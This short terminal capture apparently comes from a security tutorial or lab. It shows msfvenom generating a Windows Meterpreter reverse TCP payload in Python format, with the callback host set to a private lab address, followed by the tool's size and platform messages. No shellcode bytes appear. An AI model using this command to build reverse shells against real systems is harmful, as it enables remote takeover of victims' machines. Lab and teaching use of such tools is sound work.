 mbp-s02917:~ yoo_ch$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of py file: 1644 bytes